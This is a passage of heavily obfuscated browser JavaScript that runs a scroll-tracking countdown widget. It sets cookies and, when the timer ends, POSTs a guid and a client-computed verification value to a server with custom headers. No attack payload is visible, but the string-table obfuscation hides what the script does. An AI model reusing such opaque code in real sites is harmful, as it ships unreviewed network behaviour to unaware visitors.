f(30607) + f(5810) + f(30159) + f(29224) + f(25501) + f(26203) + f(13523) + f(17255) + f(5845) + f(23625) + f(2793) + f(9036) + f(31722) + f(1019) + f(4338) + f(1250) + f(16102) + f(36580) + f(34406) + f(35346) + f(32578) + f(27990) + f(32239) + f(25226)) + (f(1472) + f(5430) + f(37304) + f(15154) + f(5161) + f(17795) + f(16998) + f(6968) + f(2082) + f(20960) + f(855) + f(36428) + f(36939) + f(39821) + f(17588) + f(5810) + f(18061) + f(2677) + f(14021) + f(5802) + f(11520) + f(25537) + f(3877) + f(8425) + f(39592) + f(1665) + f(35839) + f(7454) + f(4458) + f(35864) + f(16874) + f(38285) + f(16340) + f(33496) + f(18882) + f(16913) + f(12226) + f(27761) + f(9829) + f(28057) + f(32868) + f(13755) + f(37492) + f(635) + f(4568) + f(26012) + f(816) + f(10771) + f(30540) + f(5065) + f(29876) + f(36252) + f(17570) + f(3723) + f(27525) + f(31931) + f(34004) + f(19444) + f(16895) + f(451) + f(22224) + f(11849) + f(13284) + f(5013) + f(543) + f(12950) + f(28059) + f(11671) + f(11900) + f(27574) + f(7316) + f(6021) + f(18996) + f(33559) + f(38478) + f(15168) + f(5441) + f(33559) + f(27760) + f(27254) + f(29319) + f(23494) + f(3800) + f(29126) + f(22585) + f(29994) + f(14918) + f(2011) + f(24658) + f(8590) + f(17944) + f(19932) + f(26739) + f(18302) + f(34819) + f(35306) + f(6603) + f(37267) + f(17074) + f(20708)) + (f(36689) + f(12256) + f(16707) + f(30173) + f(10214) + f(2875) + f(3532) + f(31740) + f(36525) + f(24011) + f(33395) + f(21602) + f(12646) + f(18414) + f(28343) + f(22599) + f(17889) + f(23662) + f(36766) + f(4455) + f(31197) + f(27835) + f(22019) + f(26358) + f(25709) + f(14800) + f(11753) + f(12812) + f(11042) + f(35800) + f(20742) + f(16757) + f(23332) + f(36016) + f(31917) + f(5377) + f(21265) + f(34010) + f(35333) + f(36205) + f(24459) + f(2439) + f(1873) + f(31819) + f(1161) + f(4028) + f(12063) + f(16319) + f(6452) + f(24224) + f(27080) + f(35588) + f(33692) + f(1944) + f(39880) + f(34e3) + f(26552) + f(10090) + f(7306) + f(10568) + f(9274) + f(23536) + f(7908) + f(38205) + f(19561) + f(7104) + f(19585) + f(5775) + f(17877) + f(11052) + f(35443) + f(5111) + f(39976) + f(10568) + f(5585) + f(22162) + f(8075) + f(20865) + f(13792) + f(14774) + f(36311) + f(33429) + f(37105) + f(33483) + f(23478) + f(29674) + f(35892) + f(38761) + f(21918) + f(12269) + f(25319) + f(7784) + f(37124) + f(28585) + f(35884) + f(17641) + f(3898) + f(37907) + f(31194) + f(30191)) + (f(13027) + f(19899) + f(34078) + f(39261) + f(18721) + f(8662) + f(27626) + f(23846) + f(9721) + f(785) + f(26351) + f(19676) + f(8174) + f(23126) + f(29425) + f(25255) + f(31932) + f(25336) + f(33289) + f(33257) + f(25611) + f(16900) + f(18445) + f(11549) + f(22610) + f(22498) + f(10790) + f(37394) + f(8562) + f(21073) + f(20861) + f(39387) + f(22564) + f(23067) + f(15637) + f(10076) + f(35562) + f(4613) + f(22965) + f(10827) + f(27670) + f(28133) + f(21196) + f(15491) + f(30509) + f(5376) + f(10774) + f(15467) + f(15460) + f(23068) + f(38917) + f(9863) + f(8837) + f(17561) + f(21771) + f(21552) + f(14602) + f(4642) + f(31346) + f(8656) + f(37042) + f(8353) + f(31851) + f(22896) + f(2890) + f(23949) + f(35802) + f(11963) + f(3260) + f(8612) + f(30577) + f(16505) + f(22081) + f(10575) + f(14164) + f(9483) + f(22695) + f(16713) + f(31883) + f(2040) + f(9063) + f(6413) + f(21072) + f(13973) + f(1683) + f(32011) + f(35139) + f(28304) + f(39986) + f(29603) + f(33877) + f(37243) + f(10585) + f(4843) + f(24217) + f(19512) + f(12544) + f(31435) + f(25135) + f(22178)) + (f(19051) + f(4730) + f(8119) + f(23482) + f(2727) + f(22289) + f(3050) + f(27603) + f(3276) + f(10729) + f(1809) + f(4226) + f(14745) + f(27691) + f(38281) + f(6140) + f(20307) + f(21326) + f(22887) + f(31614) + f(32330) + f(35628) + f(30316) + f(726) + f(34778) + f(9693) + f(26619) + f(19790) + f(23517) + f(462) + f(13148) + f(25068) + f(8864) + f(14373) + f(8386) + f(36769) + f(34565) + f(40062) + f(31990) + f(7914) + f(8006) + f(5500) + f(523) + f(17123) + f(35489) + f(8347) + f(22989) + f(13340) + f(24923) + f(26305) + f(22127) + f(22668) + f(24994) + f(36990) + f(16315) + f(21871) + f(3465) + f(37191) + f(8304) + f(7013) + f(30637) + f(14671) + f(24932) + f(25308) + f(16989) + f(6292) + f(19693) + f(4388) + f(26818) + f(1786) + f(24970) + f(19608) + f(28388) + f(29327) + f(11005) + f(21651) + f(16867) + f(39584) + f(1165) + f(19335) + f(32022) + f(37982) + f(12674) + f(19274) + f(33792) + f(20803) + f(36652) + f(7557) + f(39870) + f(4188) + f(12691) + f(10290) + f(29116) + f(29723) + f(14080) + f(35204) + f(1483) + f(23178) + f(19202) + f(18577)) + (f(12918) + f(12388) + f(5221) + f(21298) + f(21612) + f(24538) + f(11768) + f(12872) + f(28732) + f(7149) + f(14610) + f(15731) + f(4625) + f(25631) + f(573) + f(27289) + f(2824) + f(26511) + f(878) + f(16057) + f(17153) + f(8451) + f(5874) + f(38280) + f(23534) + f(9780) + f(37038) + f(3738) + f(6718) + f(24479) + f(11994) + f(21845) + f(30270) + f(27824) + f(31968) + f(33128) + f(35005) + f(18773) + f(24364) + f(25215) + f(17945) + f(21548) + f(3027) + f(12759) + f(31912) + f(6186) + f(3327) + f(12994) + f(34335) + f(6836) + f(16591) + f(13517) + f(31463) + f(36563) + f(13378) + f(22900) + f(19562) + f(11224) + f(24512) + f(25327) + f(9561) + f(30654) + f(9166) + f(16621) + f(33657) + f(21740) + f(19794) + f(28372) + f(35208) + f(8603) + f(23862) + f(18809) + f(14958) + f(12106) + f(38203) + f(3450) + f(28212) + f(30108) + f(19138) + f(17117) + f(18944) + f(38361) + f(25597) + f(13258) + f(6114) + f(28323) + f(5731) + f(5048) + f(20925) + f(26352) + f(38286) + f(39894) + f(10318) + f(5451) + f(11309) + f(18381) + f(6678) + f(33902) + f(16990) + f(38811)) + (f(19922) + f(426) + f(12361) + f(30329) + f(34998) + f(6541) + f(13863) + f(36919) + f(22458) + f(31793) + f(4269) + f(12073) + f(37675) + f(30985) + f(39356) + f(12077) + f(1712) + f(28238) + f(25642) + f(31759) + f(32365) + f(8885) + f(5408) + f(30947) + f(2588) + f(35023) + f(30858) + f(19654) + f(19697) + f(21706) + f(4903) + f(871) + f(30945) + f(14986) + f(33357) + f(33664) + f(19997) + f(20340) + f(34734) + f(26435) + f(17072) + f(26150) + f(34859) + f(27812) + f(15626) + f(18139) + f(37436) + f(9167) + f(31500) + f(25254) + f(36837) + f(23237) + f(21255) + f(26276) + f(6316) + f(17452) + f(36332) + f(18138) + f(36501) + f(19036) + f(537) + f(36933) + f(28977) + f(24221) + f(27280) + f(35832) + f(32953) + f(21434) + f(11229) + f(9774) + f(3392) + f(38938) + f(24563) + f(29095) + f(36674) + f(24563) + f(9546) + f(24563) + f(22699) + f(8407) + f(24563) + f(19172) + f(31407) + f(28442) + f(16528) + f(15629) + f(38277) + f(700) + f(22222) + f(18407) + f(4597) + f(36298) + f(6738) + f(24563) + f(2895) + f(20636) + f(11451) + f(12974) + f(23501) + f(36813)) + (f(33872) + f(8407) + f(24563) + f(8433) + f(24563) + f(12219) + f(24563) + " "), cBtnNotiChild = alertBtn[f(24577) + f(25647)](Z[f(2521)]), cBtnNotiText = document[f(27283) + f(35583)](Z[f(23657)]), cBtnTimeText = document[f(27283) + f(35583)](Z[f(33593)])), A[f(22267)][f(591)](Z[f(11756)]); const L = +O; var i = 0; const H = Z[f(35541)](v, p); var J = !1; Z[f(34626)](addEventListener, Z[f(16907)], (A => { const e = f, n = Z[e(14457)][e(7188)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": Z[e(12969)](u, 0) && (u = Z[e(20783)](u, -1)); continue; case "1": scrollMove2 = document[e(25654) + e(30048)][e(18344)]; continue; case "2": if (J) return; continue; case "3": if (Z[e(26099)](scrollBtn2, 0)) { var c = Z[e(3680)](Z[e(18755)](u, scrollBtn2), 100); Z[e(26099)](c, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[e(6794)](requestAnimationFrame, s))) } else { var m = document[e(25654) + e(30048)][e(17959) + "ht"]; c = Z[e(7090)](Z[e(22343)](scrollMove2, m), 100); Z[e(5454)](c, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[e(18327)](requestAnimationFrame, s))) } continue; case "4": var u = Z[e(19644)](scrollBtn2, scrollMove2); continue }break } })); const Y = b[f(4376)](); var w = document[f(25654) + f(30048)][f(18344)]; function l() { const A = f, e = Z[A(11812)][A(7188)]("|"); let c = 0; for (; ;) { switch (e[c++]) { case "0": n[A(18974)][A(2749)] = Z[A(30180)]; continue; case "1": Z[A(8906)](is_scroll2, 1) && (cBtnTimeText[A(19787)] = Z[A(17647)](Z[A(17647)](Z[A(35250)], counter2), "s")); continue; case "2": Z[A(8906)](is_scroll2, 1) && (i++, Z[A(8906)](i, 10) && Z[A(8906)](w, document[A(25654) + A(30048)][A(18344)]) && (stopHere2 = !0, i = 0), w = document[A(25654) + A(30048)][A(18344)], scrollBtn2 = document[A(25654) + A(30048)][A(18344)]); continue; case "3": z[A(18974)][A(2749)] = Z[A(34192)]; continue; case "4": counter2 = Z[A(19644)](counter2, 1); continue; case "5": m[A(19787)] = counter2; continue }break } } const y = b[f(5640)](); async function s(m) { const x = f, P = { Hleyv: Z[x(32866)], YTeLQ: Z[x(34192)], NFwqR: Z[x(30180)], KjJhk: Z[x(9514)], cINtn: function (A, e) { return Z[x(8906)](A, e) }, WHTDw: Z[x(36204)], zvNrl: function (A, e, n) { return Z[x(36234)](A, e, n) }, ErxqS: Z[x(11756)], IDxCt: Z[x(14806)], hTDOu: Z[x(8478)] }; if (c[x(18974)][x(2749)] = Z[x(34192)], !J) { if (Z[x(8906)](is_scroll2, 1)) { if (stopHere2) { const A = Z[x(38206)][x(7188)]("|"); let c = 0; for (; ;) { switch (A[c++]) { case "0": cBtnNotiText[x(18974)][x(2749)] = Z[x(30180)]; continue; case "1": z[x(18974)][x(2749)] = Z[x(30180)]; continue; case "2": return; case "3": cBtnNotiChild[x(22267)][x(30136)](Z[x(15982)]); continue; case "4": n[x(18974)][x(2749)] = Z[x(34192)]; continue; case "5": z[x(19787)] = Z[x(19844)]; continue; case "6": e[x(22267)][x(591)](Z[x(31314)]); continue }break } } cBtnNotiText[x(18974)][x(2749)] = Z[x(34192)], e[x(22267)][x(30136)](Z[x(31314)]) } if (Z[x(33761)](u, m) && (Z[x(2207)](l), u = Z[x(12679)](m, M)), Z[x(26099)](counter2, 0)) Z[x(18327)](requestAnimationFrame, s); else { const c = +(N[x(1152)][x(27494)]("Cd") ?? 60), m = b[x(3021)](); Z[x(20116)](sa, L, Y, y, c, m); if (Z[x(22281)](setCo, Z[x(20738)], O, 15), Z[x(7317)](t, 1)) Z[x(2976)](setCo, Z[x(35079)], H, 15), await Z[x(36234)](ovd, Z[x(5464)](abct, Z[x(39699)]), d), J = !0, Z[x(8906)](is_scroll2, 1) && (cBtnTimeText[x(19787)] = Z[x(19993)]), Z[x(36234)](setTimeout, (function (A) { const e = x; document[e(27283) + e(35583)](Z[e(32866)])[e(30136)]() }), 5e3), Z[x(39233)](setCo, Z[x(9671)], 1, 5), flagStep = Z[x(4006)](getCo, Z[x(9671)]), e[x(22267)][x(591)](Z[x(31314)]), A[x(22267)][x(30136)](Z[x(11756)]), n[x(18974)][x(2749)] = Z[x(34192)], z[x(18974)][x(2749)] = Z[x(30180)], z[x(19787)] = Z[x(19993)], T = !0; else { let e = Z[x(2207)](info); e[Z[x(35079)]] = H[x(7840)](), e[Z[x(7938)]] = Z[x(19644)](Z[x(12905)](Z[x(17647)](H, 4), 3), 10)[x(7840)](), Z[x(21038)](vd, Z[x(17647)](abct, Z[x(35079)]), e, d)[x(23392)]((e => { const c = x, m = { xDAOS: P[c(26523)] }; J = !0, n[c(18974)][c(2749)] = P[c(11202)], z[c(18974)][c(2749)] = P[c(16943)], z[c(22267)][c(591)](P[c(8189)]), z[c(19787)] = e[c(26962)], T = !0, P[c(24025)](is_scroll2, 1) && (cBtnTimeText[c(19787)] = P[c(21502)]), P[c(17206)](setTimeout, (function (A) { const e = c; document[e(27283) + e(35583)](m[e(29630)])[e(30136)]() }), 5e3), A[c(22267)][c(30136)](P[c(30491)]), A[c(22267)][c(591)](P[c(11964)]) }))[x(21082)]((() => { const A = x; document[A(11749)] = P[A(38366)] })) } } } } } } } if (document[_0x4257ee(23111)][_0x4257ee(29100)](document[_0x4257ee(8271)][_0x4257ee(8840)]) && "" != flagStep && "0" != flagStep) { setCo(_0x4257ee(25065), 0, 1), flagStep = getCo(_0x4257ee(25065)), addStyle(), createButton(); let P = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(29803)), f = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(14187)), Z = P[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(24089) + _0x4257ee(33471)); f[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919), Z[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(17849); let d = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(23547) + _0x4257ee(35366)), p = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(21470) + "w"), t = 0; counter2 = 19; let O = 1e3, b = !1, i = !1; var guid = getCo(_0x4257ee(25982)); function minuscounter2() { const A = _0x4257ee; counter2 = { OnvqI: function (A, e) { return A - e } }[A(8285)](counter2, 1), d[A(19787)] = counter2 } async function rePaint(A) { const e = _0x4257ee, n = { hPvjQ: e(34310) + e(31581), BPugH: e(32736) + e(30132) + e(35105), lPBQX: e(14919), PIGfk: e(17849), UUdTg: e(20779) + "ed", PEIUk: e(32736) + e(25617) + e(14724), rUZwb: e(38859) + e(16041) + e(14844), jajkn: function (A, e) { return A <= e }, VFKAq: function (A) { return A() }, UExWu: function (A, e) { return A + e }, CGJLd: function (A, e) { return A > e }, wQxMr: function (A, e) { return A(e) }, jJJrq: e(26962), wsXqA: e(19449) + "on", JtAhI: function (A, e) { return A - e }, ldLUO: function (A, e) { return A * e }, JujAc: function (A, e) { return A + e }, WtxTw: function (A, e) { return A(e) }, obhxt: function (A, e) { return A(e) }, zwJzz: function (A, e, n, z) { return A(e, n, z) }, PwHak: function (A, e) { return A + e } }; if (p[e(18974)][e(2749)] = n[e(17626)], n[e(37544)](t, A) && (n[e(15237)](minuscounter2), t = n[e(29266)](A, O)), n[e(30900)](counter2, 0)) n[e(4241)](requestAnimationFrame, rePaint); else { let A = n[e(15237)](info); A[n[e(12957)]] = n[e(4241)](getCo, n[e(12957)]), A[n[e(16249)]] = n[e(15627)](n[e(31713)](n[e(26035)](n[e(3055)](parseInt, n[e(19862)](getCo, n[e(12957)])), 4), 3), 10)[e(7840)](), n[e(20993)](vd, n[e(28354)](abct, n[e(12957)]), A, guid)[e(23392)]((A => { const z = e, c = n[z(9082)][z(7188)]("|"); let m = 0; for (; ;) { switch (c[m++]) { case "0": P[z(22267)][z(591)](n[z(12889)]); continue; case "1": b = !0; continue; case "2": Z[z(18974)][z(2749)] = n[z(27916)]; continue; case "3": f[z(18974)][z(2749)] = n[z(17626)]; continue; case "4": Z[z(22267)][z(591)](n[z(12484)]); continue; case "5": P[z(22267)][z(30136)](n[z(30653)]); continue; case "6": Z[z(19787)] = A[z(26962)]; continue }break } }))[e(21082)]((() => { const A = e; document[A(11749)] = n[A(8750)] })) } } P[_0x4257ee(23531)] = async function (A) { const e = _0x4257ee, n = { RBrkn: e(32736) + e(25617) + e(14724), kJpig: function (A, e) { return A(e) } }; scrollBtn2 = document[e(25654) + e(30048)][e(18344)], !i && !b && (i = !0, counter2 = 15, P[e(22267)][e(591)](n[e(31630)]), n[e(9668)](requestAnimationFrame, rePaint)) }, P[_0x4257ee(22267)][_0x4257ee(591)](_0x4257ee(32736) + _0x4257ee(25617) + _0x4257ee(14724)) } async function vd(A = "", e = {}, n = "") { const z = _0x4257ee, c = { xodLV: function (A, e) { return A(e) }, TLJIj: z(9280), dwryD: function (A, e) { return A == e }, lSSsB: function (A, e) { return A == e }, dBAQf: z(10180) + z(20877), opoBH: function (A, e) { return A + e }, eMVBX: function (A, e) { return A + e }, jVXTP: function (A, e, n) { return A(e, n) }, rNymS: z(17477), mfPpc: z(13920), mxtjA: z(17847) + z(8948) }, m = c[z(30598)](getCo, c[z(24901)]); if (c[z(14154)](m, void 0) || c[z(26394)](m, "")) return { code: c[z(17915)] }; { e[z(5846)] = c[z(39019)](e[z(5846)][z(16268)](0, -1), m); let u = JSON[z(1364)](JSON[z(15152)](e)); u[z(15675) + z(17231)] = c[z(35375)](u[z(15675) + z(17231)][z(16268)](0, -1), m); const M = c[z(30598)](be, JSON[z(15152)](u)); return (await c[z(19314)](fetch, A, { method: c[z(2557)], cache: c[z(2949)], headers: { "Content-Type": c[z(4499)], "Content-Key": M, rid: n }, body: JSON[z(15152)](e) }))[z(4197)]() } } async function ovd(A = "", e = "") { const n = _0x4257ee, z = { araul: function (A, e, n) { return A(e, n) }, FJHvu: n(13297), YpKtC: n(13920) }; return await z[n(35411)](fetch, A, { method: z[n(13787)], cache: z[n(32456)], headers: { rid: e } }) }
